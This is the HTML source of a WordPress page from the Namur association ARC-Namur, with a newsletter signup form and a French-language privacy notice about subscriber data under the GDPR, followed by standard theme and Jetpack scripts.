<figure class="wp-block-image size-full"><img decoding="async" width="940" height="149" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ligne.png?resize=940%2C149" alt="" class="wp-image-5692" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ligne.png?w=940 940w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ligne.png?resize=300%2C48 300w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ligne.png?resize=768%2C122 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ligne.png?resize=600%2C95 600w" sizes="(max-width: 940px) 100vw, 940px" data-recalc-dims="1" /></figure>



<h3 class="wp-block-heading">S&#8217;inscrire à la lettre d&#8217;information de l&#8217;ARC-Namur</h3>



	<div class="wp-block-jetpack-mailchimp" data-blog-id="125859994">
		<form
			aria-describedby="wp-block-jetpack-mailchimp_consent-text"
					>
			<p>
				<input
					aria-label="Entrer votre adresse e-mail"
					placeholder="Entrer votre adresse e-mail"
					required
					title="Entrer votre adresse e-mail"
					type="email"
					name="email"
				/>
			</p>
									
<div class="wp-block-jetpack-mailchimp"><div class="wp-block-jetpack-button wp-block-button" style=""><button class="wp-block-button__link" style="" data-id-attr="mailchimp-button-block-1" id="mailchimp-button-block-1" type="submit"><strong>Je m&#8217;inscris</strong></button></div></div>
			<p id="wp-block-jetpack-mailchimp_consent-text">
							</p>

			
		</form>
		
			<div class="wp-block-jetpack-mailchimp_notification wp-block-jetpack-mailchimp_processing" role="status">
				Traitement en cours…			</div>
			<div class="wp-block-jetpack-mailchimp_notification wp-block-jetpack-mailchimp_success" role="status">
				Terminé ! Vous figurez dans la liste.			</div>
			<div class="wp-block-jetpack-mailchimp_notification wp-block-jetpack-mailchimp_error" role="alert">
				Oups ! Une erreur s&#039;est produite. Nous n&#039;avons pas pu traiter votre abonnement. Rechargez la page et réessayez.			</div>

			</div>
	


<figure class="wp-block-image size-full"><img decoding="async" width="940" height="149" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ligne.png?resize=940%2C149" alt="" class="wp-image-5692" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ligne.png?w=940 940w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ligne.png?resize=300%2C48 300w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ligne.png?resize=768%2C122 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ligne.png?resize=600%2C95 600w" sizes="(max-width: 940px) 100vw, 940px" data-recalc-dims="1" /></figure>



<p><strong>Traitement des données à caractère personnel :</strong> </p>



<p>ARC-Namur est une antenne de l’asbl Action et Recherche culturelles dont les missions sont liées à l’éducation permanente et à la diffusion culturelle. Le traitement des données dont nous disposerons à votre sujet par votre inscription implique que vos informations n’ont jamais et ne seront jamais ni cédées ni vendues ni diffusées à des tiers et que la seule fin du registre contenant vos données est de vous informer de nos activités par le biais de notre newsletter Vous disposez à tout moment du droit d’accès, de rectification et d’effacement de ces données sur simple demande en contactant l’adresse bureau@arcnamur.be ou en cliquant sur le lien « se désabonner » en bas de chaque newsletter. Vos données sont conservées jusqu’à résiliation de votre accord. </p>



<p><strong>L’ ARC-Namur s’engage : </strong></p>



<ul>
<li>à répondre dans les meilleurs délais à toutes demandes concernant vos droits d’accès à vos données ; </li>



<li>à sécuriser au maximum vos données contre les faits de piratage informatique ;</li>



<li>à former son personnel sur les mesures à respecter concernant la protection de la vie privée ;</li>



<li>à prendre toutes les mesures nécessaires pour vous informer dans l’hypothèse où, malgré toutes les mesures mises en place, un incident concernant vos données serait à déplorer.</li>
</ul>



<p>Nous collectons vos données dans le respect du Règlement général sur la protection des données (RGPD) du 24 mai 2016 et de la loi du 8 décembre 1992 relative à la protection de la vie privée.<br><br><strong>Identité du responsable du traitement des données personnelles : </strong></p>



<p>ARC-Namur <br>Rue du Lombard, 2 &#8211; 5000 Namur <br>Tel (général) : 081/22.95.54 <br>E-mail (général) : bureau@arc-namur<br>BCE : 0472.856.984<br>RPM Liège (div. Namur)</p>
					</div><!-- .entry-content -->

	</div><!-- .entry-inner -->
</article><!-- #post-## -->


		
		
	</main><!-- #main -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-three" role="complementary">
					<div class="grid-container">
						<aside id="block-16" class="widget widget_block widget_text">
<p><strong>Action et Recherche Culturelles – Régionale de Namur ASBL</strong><br>Rue du Lombard, 2<br>5000 NAMUR<br>Tel (général) : 081/22.95.54<br>E-mail (général) : <a href="mailto:bureau@arcnamur.be" target="_blank" rel="noreferrer noopener">bureau@arcnamur.be</a><br>Site : <a href="http://www.arcnamur.be/">www.arcnamur.be</a><br>BCE : 0472.856.984 – RPM Liège (div. Namur)<br>IBAN : BE82 0011 8290 2468</p>
</aside><aside id="media_image-7" class="widget widget_media_image"><a href="http://www.facebook.com/ARCNamur" target="_blank" rel="noopener"><img width="200" height="75" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?fit=200%2C75" class="image wp-image-275 alignleft attachment-200x75 size-200x75" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?w=2000 2000w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=300%2C113 300w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=768%2C289 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=1024%2C385 1024w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=600%2C226 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></aside><aside id="block-19" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link wp-element-button" href="http://www.arcnamur.be/newsletters/">S'abonner à notre newsletter</a></div>
</div>
</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info ">
				
				<div class="site-info">
					<a href="http://wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->


<style id='jetpack-block-button-inline-css' type='text/css'>
.amp-wp-article .wp-block-jetpack-button{color:#fff}.wp-block-jetpack-button:not(.is-style-outline) button{border:none}
</style>
<style id='jetpack-block-mailchimp-inline-css' type='text/css'>
.wp-block-jetpack-mailchimp.is-processing form{display:none}.wp-block-jetpack-mailchimp .wp-block-jetpack-button,.wp-block-jetpack-mailchimp p{margin-bottom:1em}.wp-block-jetpack-mailchimp input{box-sizing:border-box;width:100%}.wp-block-jetpack-mailchimp .error,.wp-block-jetpack-mailchimp .error:focus{outline:1px;outline-color:#d63638;outline-offset:-2px;outline-style:auto}.wp-block-jetpack-mailchimp .wp-block-jetpack-mailchimp_notification{display:none;margin-bottom:1.5em;padding:.75em}.wp-block-jetpack-mailchimp .wp-block-jetpack-mailchimp_notification.is-visible{display:block}.wp-block-jetpack-mailchimp .wp-block-jetpack-mailchimp_notification.wp-block-jetpack-mailchimp_error{background-color:#d63638;color:#fff}.wp-block-jetpack-mailchimp .wp-block-jetpack-mailchimp_notification.wp-block-jetpack-mailchimp_processing{background-color:rgba(0,0,0,.025)}.wp-block-jetpack-mailchimp .wp-block-jetpack-mailchimp_notification.wp-block-jetpack-mailchimp_success{background-color:#008a20;color:#fff}.wp-block-jetpack-mailchimp .wp-block-jetpack-mailchimp_notification.wp-block-jetpack-mailchimp__is-amp{display:block}.wp-block-jetpack-mailchimp form.amp-form-submit-error>p,.wp-block-jetpack-mailchimp form.amp-form-submit-success>p,.wp-block-jetpack-mailchimp form.amp-form-submitting>p{display:none}
</style>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"125859994\",\"post\":\"3283\",\"tz\":\"1\",\"srv\":\"www.arcnamur.be\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "125859994", "3283" ]);
/* ]]> */
</script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/blocks/mailchimp/view.js?minify=false&amp;ver=13.5.1" id="jetpack-block-mailchimp-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>
